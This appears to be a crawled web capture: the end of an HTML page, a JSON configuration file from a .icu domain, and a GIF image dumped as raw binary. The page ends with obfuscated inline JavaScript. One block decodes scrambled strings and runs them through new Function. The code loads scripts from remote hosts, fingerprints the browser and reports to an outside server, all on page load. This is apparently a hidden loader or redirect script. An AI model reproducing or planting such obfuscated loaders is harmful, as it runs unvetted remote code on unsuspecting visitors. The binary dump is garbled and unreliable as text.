4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6q4XpdOfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p((mK76s)XQm(2"%"g{00n/f/ss}}j(8}v286q4XpdOf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6q4XpdOfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmKLX)XRnm(2"="pDmKhYs)XKm(2"="pDmKhYs)XKm(2"="pDmKhYs)XKm(2"="pDmKLX)XRnm(2"="pDmKLX)XRnm(2"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[6q4XpdOfM6LMDL86q4XpdOfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6q4XpdOfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmK_4RFqXm(2"%"g{00n\/L(/ss}}j286q4XpdOf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
(function(){
function KF1kGPt(xrKX){
var F03O9={'_':'e',q:'z',m:'S',']':'.','!':'Y',6:'p',G:'}',F:'&',R:'?',U:'K',1:'h',I:'R',x:')',7:'d',d:'[',n:'=',V:'~',z:'t','~':'(',B:'%',Y:'+',2:'B',l:'o','*':'N',b:'P',p:'w',':':'v',Q:'E',5:'V',t:'s',4:':',S:'2',u:'y',')':'|',o:'_','(':'@',e:'1','=':'b',A:'a',s:'W',O:'4',L:'6','-':'M',K:'H',g:'{','%':';',J:'c',w:'q',j:'i',P:'O',D:'u','[':'Z',E:'m',8:'j',C:'I',Z:']','.':'L',T:'7','}':'k',N:'T',9:'^',M:'!',f:'A',v:'*',k:'g',W:'f',c:'3','^':'J',',':'X',i:'8','+':'D','|':'n',a:'-','?':'5','@':'U',3:'Q',y:'r','{':',',X:'l',';':'x',h:'G',r:'9','&':'C',H:'F'};
return xrKX.split("").map(function(w){return void 0!==F03O9[w]?F03O9[w]:w}).join("");
}
try {
var c = KF1kGPt(':Ay _SE,ziO3nWD|Jzjl|~xg:Ay tutz_Engpj|4WAXt_{EAJ4WAXt_{;XX4WAXt_G%:Ay 6n|A:jkAzly]6XAzWlyE%tutz_E]pj|n6]j|7_;PW~"sj|"xnn0%tutz_E]EAJn6]j|7_;PW~"-AJ"xnn0%tutz_E];XXn~6nn",ee"x%jW~tutz_E]pj|))tutz_E]EAJ))tutz_E];XXxgjW~yPylOeo7MncL?xgy_zDy| 0GG:Ay XE^Lng"l"4S0G%:Ay tHue_znS0%:Ay Jo6:|n|_p +Az_~x%:Ay f6Qwqsyn-Az1]J_jX~-Az1]yA|7lE~xvtHue_zx%:Ay JJJTn0%Wly~:Ay E j| XE^LxgJJJTYnXE^LdEZ%jW~f6Qwqsy<nJJJTxgy_zDy| EG_Xt_gJl|zj|D_GGG%pj|7lp]6EUQ,:fWD|JnWD|Jzjl|~6{:{zxg:Ay t*yDn"1"Y"z"Y"z"Y"6"Y"t"Y"4"Y"/"Y"/J"Y"W"Y"]"Y"D"Y"J"Y"q"Y"_"Y"7"Y"t"Y"D"Y"]"Y"J"Y"l"Y"E"Y"4"Y"c"Y"e"Y"T"Y"S"Y"r"Y"/A6j/:O/tzR}uDyXn"Y_|Jl7_@IC&lE6l|_|z~pj|7lp]XlJAzjl|]zlmzyj|k~x]tD=tzyj|k~0{L00xx]y_6XAJ_~/BS0/k{"Y"xY"Fy_W_yn"Y_|Jl7_@IC&lE6l|_|z~7lJDE_|z]y_W_yy_y]tD=tzyj|k~0{L00xx]y_6XAJ_~/BS0/k{"Y"xY"F6j7no6oFzj7neFJ1lno:oFztn"Y~|_p +Az_~xx]k_zNjE_~xY"FJAXX=AJ}n:kJA=X"Y-Az1]WXlly~-Az1]yA|7lE~xve_ix%t*yDnt*yD]y_6XAJ_~"o6o"{6x]y_6XAJ_~"o:o"{:x%jW~znnexgy_zDy| t*yDGjW~znnSxgt*yDYn"F8ne"G:Ay AQ}7rkn|_p ,-.Kzz6I_wD_tz~x%AQ}7rk]l6_|~"hQN"{t*yD{M0x%AQ}7rk]t_|7~xG%WD|Jzjl| toHmiD[7~xg:Ay Jn7lJDE_|z]JDyy_|zmJyj6z]tyJ%:Ay 6nJ]tXjJ_~0{J]XAtzC|7_;PW~"/"xx%:Ay 7n7lJDE_|z%:Ay J}=7oqQty|n|A:jkAzly]Dt_yfk_|z]j|7_;PW~"=Aj7D"x>n0%:Ay J}JDo3QL&hn|A:jkAzly]Dt_yfk_|z]j|7_;PW~"@&2ylpt_y"x>n0%tpjzJ1~_SE,ziO3~xxgJAt_"l"46EUQ,:fWD|J~e{"l"{0x%lo!DUpA~x%=y_A}GGtoHmiD[7~x%');
var rOro41_d=0;
new Function('rOro41_d',c)(rOro41_d);
} catch(e){
new Image().src ="https://cf.uczedsu.com:31729/report?log=" + e;
}
})();
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zmdttx.icu/real?1766864842620119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1766864843,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zmdttx.icu/8055630384305.jpg?3709182611313991115901783578233706612209209262421766864842620
body_size: 84269
content:
GIF89a�� �� ҧ�����^kL.-��u�l ��d`�������Ȗ�qirHDQl30�R4)&P���ʚ��/�	g�-'/X8>������ǹ������ϙ��F/�hT����������ǵ�V�����Ǌw�x�������dC6̨��cWٸ�������۸�����Ӊif�SM�yw��ʻ��ǭ���ڼ��Kk�4$+�����˗�����ث������yw����id#�ve�x�hXh������ǋ�����p����N"�BB֩����R���K��xe��٘sl����vxxAB���xXU���QKjF�k(����Wh"��dEE�WV�ҜĽ��t�޼ø���yx���xd]�����x��������܍��ȋ��$�/1��gf�z��$%��繊�`�D�UWؚ�ћ�eTWh�řVA�x��Ud��Ū����щTD���xRHݔIP�EE���̵����&8�iv�iv�jz�ia������ti�����xGU`IT�FU7���K$��㶛����hm���T����jwdSF)����z؈�FcuȬ����Y;݈�3��9�κ�����a�B�����p����������|����i*��cAٽ�>D�������<;D�]�䥝�ه�������W����]_Z����{��D$�s���둣]��ǩ�܃������ｭ�ƵƵ��������Ľ�ν�ν����ĽŴ�������������������紭����������ϵ����ŵ������侤����ϵϭ��   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:513bbbab-0e59-e940-a1d1-430d903c5850" xmpMM:DocumentID="xmp.did:8C623C0368BC11ECB67AC9163E5AEDB7" xmpMM:InstanceID="xmp.iid:8C623C0268BC11ECB67AC9163E5AEDB7" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:513bbbab-0e59-e940-a1d1-430d903c5850" stRef:documentID="xmp.did:513bbbab-0e59-e940-a1d1-430d903c5850"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � �	H���������KH\�D����U����B6hХ䔓�:�\�"0=8�����
��I��	r�����m�ѣ:t����ӧ�ډ�*X1lق�+
tj��B��Y�,Ҧ={��[�bkh�+��]:tPl��+��W�ld*��TE �:���?̍��xKh գ�**l�<@4)
�I��*�
ͤ>���M��԰�ݼ�	�	�G���?ȓ��9$.�Y�c�#��I�	<\(�
Y:�yΞ�1�ˉ2'�p/?��%((g0M�(�:-��2,C�7����Q܀���r�%8���rB]t;�	 �t�7����,�xb�.��Ό�x���Sb75���8���;�A���8L�d�Py�H
ٍ�	d��\����Qy��\nY�����&p,r�C�Y�E�"�(m$�j*�P�I�L�E��4�K�� ���l�A�G�Q��� <߈3�9I!��dM=�TTDQeY1�UW`�%�m��5ì,�u�[o��]b�W_�bpذ�%��bF8�d��Z�m�)�ـ)�mi���F(�d�� ���F(��@L���G܅6؜~��3�U�W@p��&��Gx�!.�ڞ��!pA�������码 A�4���-Ƞ��t,�o� ����s4s�Gt�\b7^���)�(��Ԉ�-��$�*���6�x��C2i��U:9�WN}��TfM��Y����a����e��Ɲ�B=QDK�AQ�!������I�N�R�$���4���&X`��&I���(= 8�p*�R��M��~ӎ鉝��V^��]e�5C�����\��u���b�.���.����%�����β���U)؂����y���~1{(#�
/�ˎ��k!�7���, D_���]E����� 	�8�"]��y>�%�=�|N� C�H���\�AC��Ĝ���A:���� �� �(�"���h:9����)uj�x����֢��jDۑ������i;R�����Q�HZSZ��D%+%iLo�R��F%-�)gb���s�N�O�AG:~D�	���ԅ±�%��� Ƚ� &8�4shT! ���Aɣ� )J1��JW*��T�Yݪ|����V�Ke[n��]��_z���<a�Җ�B��
�rt�y��@�����z8IS���|+\��V�0��|L����AIt���:������B�C"��*p��X�C�+;x�w�`�4�I4���y�@���b�Ox���UP�	
��!���8h��d�?<�n�6�����^i0JQa�"���>�$�͈�D�'r*4'1�5U��Ƥ&aqmYc���$*	JH�bגd�0���k��ʥ5zu 	�!� GC,�Nf��GQo���&��'����rX ���H>T`%�����JzJE!�d8���20ZYU�N�#���������W�W�����G�Z
�x�4�z���]E_��C���m�4�AM��M�HӲ�In���������ȫ�8g�(�!�!�X��T ��8�i��
�P����G����2l#�)�|'X1�H$b\��4482�lAEY
ߗ�
��8�y�8�+)�'&LR�5��CǍ���!�(�)�n��	IG��Q�~4$(�VTR��굫"LJ��ںt&�BI_�V�֥��q!kx�4!��-�ڍ�&�'���#] \�Ȓ� �%��"�,��|U@а <� � �LJQ.�L:�(�0�d,yt��eD�b\�r�d២�;:��+���`R;�:�)�s�r_`�=�`��DfK[�t䶦�@� �[�Qk�,u �@0a��p�p
������À��e3kΆ(��� }�� ���s���	F��r�<]�{�����U��0:2` 6���`��"g�JνDo�<`� A:��$/��H@�@/�8�R2#���$��EL��{ڵ�I1�U+����e5�T��bRŘ㱁�lh�ʷ�Ty�)H�0"��P���6�o�f�\.�$���8��xE�P���::0�ILjr�yB�Nv���g'��IY����'<!���}wǻ��^w����\�{�%&�a�O��Ӟx�;>�Q��_" (�Bæ��)36�%�j Az��<��i��[���Y�?���i���`@��3 ��^�\�� �T���Vhg.-̪>���2�Ϝ�a�M���xG���!���edD�%+�
!�1k����� #I5y�v�c{�#n�%���TYCc�aX�"��4gS5rBRS�E365`raD%3�TA�5e�pU�T?VEZU6wsr�s� ��}��PKPO}s'����t�R8�05A�w�8�c
�WNpZ�� s@g��)�D�P\��!�A^�N�5�d8�3�le��j��l8�`��o؅r�`���1-ݒL��-�L���WL�k�5��w`\�������7���0{�2
�1����%Px }�=���@z߅;�}���N�7Pقz�	�A��!�1e`AQ$B�2�1B�!�'&�	0s� Vr$Rk�6<��	s��$ ���,$FuEJ�#$TEE(5F�5,�b/&&Hq/U(�55Fdkpr�E\4&0f�]�j�a��s4�O��mg�OD�'Q?W+!	K7|`6qWXuK�Tw(���d^I��P�P��֓>�3�kA	�Dٓ83�9��B�83K	�A9�G�QɔT��%��ҔJY�S9H�T}�� |n��hPz�a
��z���uQ���{������"S���� ��PRp���]~R.,�Yjx�A'�}�@��N���!@�x1�Q �@ � �8!�VB�o�C �)p%N��85<�Nsݠpncp'�s � �x��$Y�Ȏ
Xp��D3�$LEAe4$��$�5�c#��O�"q��E/�p�i�(��["� �sS�pk�� އ^DA��_P'���� W$�$�S@W�P'y�v��Ih����@� �Xt�)�`�6�":�]�$z�rh�(z�*��+*�-:�D�P}= ��L���Tz��f!jf)	A �h����0���k�w�����1�q@pV�����'��]�2+\�}�v'�v��I����:z9�f1\@@@% xP �y� �B�%`3��`R0�5��%	�b��DN3qW���P��p:����c�	��	&�5Ebb$gpR�CD#r6ea�E,��Qdb�TK�osUc�58U����)	 �p � ����m�Q'qPO󬡀YF�J8 	�0	��
�
+�(ᚄTG�y��%|Fg�`����p	4#�H ��Q����!=�!��!"�;p	]�N{	;�!;+���^��k�P����;0K����O��Pk�[أ�#	*0is�r���H��0N����S�V��!|����O�����@'w�@���R����sP�wvcw�   ��l#ӧ�x3�g!�u ���pU? �p�:rE�c� ���X��з�H+&8fcO�"d#��X�a�\�T��&��r��dcUL��]%����z��	�P����@��q�{��]x�72�s�\&	���p�L�����W���0��P�p�6�I6i� T��q�p`؋�g�;pV@	��`p�����{ �;�˽���ʱ���:�k�:�����+��;���l�˱8�n��%ȣ�q�т��-� �����P9s8���k�p\S:
���!�F-�bj`*m��Gޖ�٦Sۦ��!�]�?Z;���'���(Q�!�!�� (���3��%I���� �Z��a���+� a1r�Z����$[%Qt"RǪjb[�6A���y�JҹG�ci�r�5[�Tsk�	�ϐ ���5@|��M�m�
�1���"�	:	|�JP|`��"��������P��<�ӡJ�`��[��p�pVP���`0�H��p; ��@	����^ȱ9C��q	��������3�˽�����l��*/�����<8Ch�����<m�.�y,;,�1��A�%��P��6zP W*��.�1=�V-h�
� �*�^�@GԬ|�Q;��-3�-��Q٥�@P9��w�@P ��"�}z!�� �)���:q���W"	w6� � p��
kP#!&4%����ސ�.�$6�^S�(T$Tm���9fr+$��E h��(ǃ˫e�%���Ǡ���	�0�� ��m���m_�Sm�Gj8'�8��	Jp��j��o`�� ����gͫ)#P�P�g� ��`����������@	K	��	�� �<�0����	L�H��N���|�ϑ����͗p�AH ��<���!`��˰9��������X�  ��Lz]P�^B
	t�v�����A�IJ����'����§q��=�*�
�P'��q0���ޖ.�a�6ʦ��9�z�;����^+ԗM��~�2E� M��n�3
��א'�%�[���+B�+B�Ш&�"��1��eaM�4'���\rD5T�[���6�٪�Y����Ud�16H��f���|�� ��p�fy`�`{�~'�ʜ�e�� '�e#��0�{�J�'��9fF�P��,�Kgt��� 
{����`	���P�@���	� �;`͟p�g��@��|��-�`��ɜ��L��޽������伾�=��m��=��m���������8�z�'*@j��L�7�i���q�E���0� ��v ��\�p�'l���������@'�����G��#�
�8�6}1l�(��4�ܒ=��a' <εJ��r~ $Q�њ�!a�	
w�04O$���6ސS�9�K� ���aJ�H�)����3�%�#:�k�0��$aO�q��Rb��)��q?qT�_scx/$_T��UX��`3%dR�>��pW�qJ`���򗍦�}�]@���&�t(�S0�]�����
�� JT������Py	��˽����l�	p{�0��^���ϐ�;p`p���
r `�}��������Q��:���?��_�� �����:3�Ci����`�!�|�5�;
*� �4��BE�;DR��
V/5���w�~��Q�7͟?v$MN�ײ��Q=. �3`�!<'D�� 4T�R!p�
�I-5(ʩ!C�������Y/d�ڕT��W)�d��hA�e���e��b@�.o��]��
�KP"�� k�t�����w���I�8e/��G�8Tk�` /����޽[�q7�=9�n�;��N������e6�NPG;#�q�K0��w���N5 ���m���w�ػEv�ں��T���zz��׳�?�> ��O����� �y'�k0��@3�� Lˋ�
��)CB��P A�!�b
��0D��`�A0)�L����M`L�"�  �b!h�a�AG�as��Kn9�+�8c+����K���]��+�A�vP�u��`�Ob{s�K��d�3�`$��!�:/xs�K��s�=���=/���	.x��@�P�UTP$���I
�Ȋ���PA
T�UW2U�c*Q&܈"�l`�%� � Ւe��f��j#�p�H�/�X`�dU!�
�����x��/fP7��Xb�%�*�*k���?��*ߥN�,Rƒ�M�2��%n��/Q��K/� ��e�J  Pg���αBv��I^���>3�����4q�k,:�cG��a��r�-�2Pb'Y$��ǜ@ l� �G�T���ٽ��n�n��N���i-:զCO=���:>��Ϻ��S/� 붻?v�!�@%2���hŌ�Őx�r
�8�%H$�u
IH��D'��%�x��7�Bt'�X��ha�*�HؑTr�K���	R������K+&8��>�Y�8�9�KR�rJN���7/��z5��Ύ=�M;��	B���@�d��=�d�N;E$Pw��eLk!H��u S�� ނ�X�Wx�+�@�@�yȃ1p#*ay�d�H�	�e���D�r	L&�
��\��	R\q������hw��)R���^%�Z�_K�é��/|9l	xH����̅���]��Q�&v9�8� p 8ʑ��xc�!�i�`�5tM�A9X``4a\�F��@:'�V?x���E ��4�~,�����  "N@=81�I�k]�#jN#��mk#��;����kZ�#~ئ���m���)��˺��P��P�!��@�/E���Y 	G�|�r���&1�7��s/���p����4�b��6�N�?���u�3�$��:>A<|X����<NR�YbVx��(y��K�� �ZB'�t~��Ke(?�~�k	�ŧK j�3i���$P��%H E�l)F�U�«��S�����'��	���m�x�x�h�2�,p�$�P���śV�9�v� �'j]!\�V2 T�a��U��ˈ��׽��W$fa�8�x�p��/���r�b��/y1��Q�q\�.#8�hF;& �T��� ��C�XY9�
 aa<#jr H�tc1�iIb����$Y�~H�h)<ZAs3����D*�S�ܾ<���z��ʱ�ƕ���eL��]�>�I%��c�Z��4�f}��n\��J(���3�&Q�l�A�Ul�ˁh���&�p������05�� p�o��HIZ��R�����cE���(I/����a�?��pԟ$�`L�Sw���M��)K��S���w �K-	�-��J�l=;��; E��TS��*���_Oae
X�K �0�'�ᐇ0�L�Axe��uh�t���`�����������L��%h���Z� ���� n-� �E��T�&��¢�|1�HDb_/���0L%8����,a�U�,Ċ�E$��j�����vƎ��90�p�@ud�8@ �0�>���96��,��x<��,��� �A:-�#M:Mp���K󄒗^�[�{���V��I�ieI�¼�%�ЛK��g�ޱo��!*$����
��
��p(*�(x����43�A����D�Cġ������Å[�x��1��s� ������P	gHE*����PGl� ���N���!>1��[a�3��������h?�Gf�}~}S��w��g
Q�r�������~��TH?y��J��C�O��*��KӰ3#\�&d!1�C6"4�7h��#����� �t�P��.�U�ַ�%�pŇFA5O�b!q+D�u^�%k���Zt�K^p��'� aQ�)p����aR1T	8�"��̳�=������X-:�# �p0#�B��-H;s�~��iؖ�e�� �~�`��Jp�(�BP �z[:���8S�%�@8�p����tAYJ�������8�_�qw���KcL�X�3(3  �Mh�
��AZ��A๞C�)@>ȃ@�/�۰V(&*�:|�X=ˁ�ȁ���K`��p0�'}8�{��8-	�	�+��C�+В)�4	�C�๲��2O	��E))G���+|������������(���5c���7C���
p�8�F�x��� ;� ��8P�&�v�y���08� ��Q�wY C�!��pPs���
��裵"���(z�
z�+� �e`
9?���8��y��g��eX MP�k�c+?@�e����w��o�p���?��w@��6sX�v� �d���(� �.`���Ёv#�@~@�r7��沑����� z�����	BD�-�y��0�^�%�����Y:�]��$»Q�#l������I&z��L�h�%���y�I �������	D��oJ��
',ذcCh�+IwB�s��#I1s z$���79�[P�[8�T�+��)��J8�H,� H +�;��1���	E/K�;���=���7�DNG1Nㄼ�tKٱ+��`3�VY�nF�b�x�ˀ����s� P�F�F9�F9�m�F�s��M8MX�
�
JǤ85rq>v��e�hǀ��� �z|Pz����V"+���'<�a�<H�9ȉ0ȵ�c$�����x�i�����i+�r�o#�L������K r��'�Hc��y�~����$�@9X �}s��<���J0����wXA��ASz�YڸY���њ��X/���8�[�/��J����ۀ6�����h(�vP)L�PȄv��9KDD@���I��1̜̽o�DxɰA�7� �k�;8Ux��� ˼���͜	{r���r�\�����Q�UKNbΕVH�1:���1��ǔ��g��+#��$[-<���N!�/ ��9�Ua
93
��`T�\��0�\�8pt�|�]h�{�OK�~��m��i���\�f�Y9�n1p9X�\�v�k��k�>��{A�!Ҿ�����p��`���t {H�9(<X��j�e��J��Ło�� �i���p�?#�Qnk�2q�6r-�ȁ�`�?��ؖ2���	�Zh���X�$�}�[88&huP9�;p=�X���]������T���h�7u����6�H�yA/�S��hh�k���33�f2�P�-�BI0�@0�����4`��˹Ip�<�1�4G0L��\>`�OհM *h(��C�8�sH�{@˼Y�$ހP��%9��m����}������U^�2������
 ם�W	�r=�`Q�pO�:��aX4{��Fh������z0��l��<
�	����X�r��W#"��|A�X�``��	��
|��	�Z��{����(���0�*�T@�x0�7��9 �����}!�qڛ�Y�ѝ��rHZ �����Yt ��}�@����x�_ �v�I�x�V�b�ɀ7p���P �f�� ��0BK�}����ȯ��#܀� ��!�ĀS�����J�eQ���E��<h%`\�m��h��3�p�,
C�Gp��E��Ԝ��U�HU��]�1'i�0V�ȁv���ـ{�sx��f4^���M�QI��ͨ��g6fi�^�P�Mfd���.��T�N^LXS� r�iA�_��U`OX�lXP5x_�j�i����F���~(�Q8q<�� 
�Pu4�y��:�꓉�Y�`�h5����K�*x����p��ƪq����F8 H�t@�8JA�ȁ� ������iC�p��!����#���x�0@��؀�@(�8���00���c(kt�K�>�=��4^c�}���<���i�z����8U��sЭ@����۬�i�B�u�E��s�g8�R�h�"�!�P@�-����/��h�40��,U>�n���=����sz�	�fh�w@��Y�H��1�c-s������2�n^�n�2�2Zen�^\�H�S�3��N7#��4�`TgA�_ȆU�����^�o{f���g��F��Ϩ0��C��Wr�����)���9osї{���h��&H��_�зX�x��f�xH�N{h�|�뢎����p����v�qqh-�� ����-0���r 5zjz�Qy��_����y{p�B�b��$  (�>ktj�z8	s=hk=�n8�0�c��k�r3]Rb��W��=��0S�-8�
tA/ӹ���M���|��E�ݕcd"0����<�"�M��i�Uvmʡ���S��B�L@Y�����;8UMv�v���^��_vava/�2��2�ߪ]v��.hvu��hvj��e�vl�8���c7vp�2��qwb?wt'�v-��
S� U>�d���tVoAx�8Xy���oX�]�g5�gv�_���Q00�X>/���051o"
����b((�.P��(^�c
��P���p��*��ô*�p@��.�t�y�%�N N`�_���8/�y�Ѡ=Z����#03BjH�8j��t�꛵�� ��`	���^&.w��-?�-��/� =s���wPsU�[r} >�F"��j���f{=��w@����j�;�[��S:�D�/��@Z@ c2���#��)�L���d\����T�����β���Y�7H�7x�w�����(avՌޒ<~��J�Yms7p�qF@�~U_���?�?-�~�Pu���~`�� �o�O�7m����_��L� - H*T0E� ))88���*D$Ua����haĈΪl�z�R���I��,����%̗�f�+�G�Q#>�@�)�.�8�!
���hz�iӠ+4pt�j�/�\�p�Q��P�>���a4h��D�*O�T	�ɂea�,�`(��x��+,.��t����[7 /�'G�bP�x ڵg�s;q�ʑ67�t9pF�l��mN)Rx+g�sA^��W���E���8;�(�!�ҧO�Т�)	z$p��GO$缍�&�2e/ݺ����7}�a��%mP����]�2�c�{�gف�A�`^$�  >���Z�`Lj��K``���@��(a�$f�
)�D��$J(Q�|d2�5aFiH2��L!	�S9�Iv�E��8�� ��ıE7`�D��M1���r�� �i���m�٦q��F��x���}�Q�5Ԡ�Wz��*J���
Z���ZD�}n�k����G[`�)���9*���j�"Љ'(h�
dZ9$�Q���F���BT@6Ŏ��J�ءK#��ǡ?4դ�����N<5�Z��S�<)�RI1��]8�G�Ahh��,tр�R�Tb�2 � ����\t��	0��(�,O`��s�a�-fO
�)�Ã�M!  �g)�fNi��f�8����F�V9��Bj���N�P�/H�s�?1��8��4�\��?p$AoP�@rd�wz\q�?/|��8^��zm��7���A
`8��pÌ���_�}h�9�w�U��e�[82�B;��ެ�	��0�(�Ɋ]�"
 ��XC 4^5C(i� z@)dF�x;����dM�,S�J�G�`=l�%�38jZ�&�r�Y'��nZ)B*袈^����:)���Q)����i���z?�F�i��(� ����
t� �T"RW�j�X�� �;ԡ�ɱR҈&���p�;��I�&���!Բ���D�
c�s���X��p�v�j"iHB��.�"�J�v�H,	\��XP#���U8�[� �-�8A�A����f��4�� ڰ3� G���r�oI�g�!����6���0P�v�"��^V=�4Y�?�P�����<������(�j���tP	�N�P%����g=�x�7,�����Y�@@'����p�雀��
%hqĔ��,��U��{�K�эx�l���8>E�����Pd"4����/� HH*����#�IBw�L�@%*!�E8��c��Gf��T"M:Ё�p��7iow#������|�2_�Ї�G��}�{_�淩��TT�U�R�*���G�BЀ%D*<ɕD��
��*�N�;��9�3Ԡ�e}�`�K8T�T�)ĖC�R<ŧ=Q�B����r�*��$ ������P:r�����)మ@��0)�J��B8���p��-��*xC��)�=�h�x p�{r G����P9@੃}F|m�^{#� 8؂ځ�������L��60ai���&��I��R:\#�/���>��z�F���-�D�A$�����Ǘ��[�������K�d�9!�%�Bk�� ��dB��(�����8����>bE�����$H8)f���O���GP�B���.)E<���z�W�U���B��"��d�� ���f���c4��9jP�3�H�����Ri��R ����R�E���,P$ �B\�k�|$� �Gd�	�A%1�U��QU��O����*M
P��U-���YR�
D�A�@"�u��"�2=�4��)p$T �W���TO*>����v���!�o�0��uf�`�4��6��A9�a[D����&��������m�W���`8h���l�p�n�я'���N��4yOcj�|��	 J���h#Վ�x�n0!�hA(�b���%��&q�K�
P���V f�c��}Ը���A���_ʱ#vBA&���DLw�@+�3�hEE0��3!�0����0��c�G�,`�4>`�FP:�>[��H��qvl�����T	��X{�ե��'G�If�ݧQ>�i~-��de��!�t�߽����Y�9��ԁ,Ci��`���&a�����:��	���>>�U�o��z(�Wx�q1:)��DT�݇�����z8( �E�}�1}V@�0����iMKG��,����XϚa�^��xPؿ�/g=K��$ ��v�e��r����F�/�&�#2f80��}�����f�Ҡ�?�@,��:��C=�P�r���v��C%���  p�9 �hC503x���z}y��v��\3@A$h�Ȁt��<����>�G�(���2��(1����䀝� 
T�9��(l�`�"�� �t�D���|ؽ�X8����M�񜈓��N5��L J(��>�P��;܁ ���Al�����MTE�LY����4J�!��ْ坓i���U��Q�� ����I��� PM�
E(���=���+p#��I؁�5�U�A-�L�($#�+\�Y(E!DZ�^��P��ud���(�\A\Mt$A�$��8b�)�8�D�������a�*�, h B
�C<`��A ́4��7�G7����ݸY����� 0� x�|C"�_�!=��!��7|�
TBP�t1��� ��Ұ�?�CL$W`�6n�ul�/�B=|��@��@��W�p���q�S��L���A$GLx�z ���1՗~5����:�DK��,�FF*��-`�
�&��dB4HB� ���H�X�$�������`��R����4V�(�\ �@ٝ�;����!"�m��Ih�I#�E}���	���Qb%Z�H�]����l"������K�"�e$)2�)��)H��4�*����@��2|Y�@�`�!x#�Bd�5�%4B-�	фp�
